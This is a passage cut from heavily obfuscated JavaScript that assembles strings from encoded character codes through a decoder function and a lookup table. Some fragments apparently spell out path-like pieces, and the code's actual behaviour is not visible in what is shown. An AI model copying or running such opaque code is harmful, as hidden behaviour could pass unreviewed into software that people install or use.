32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inu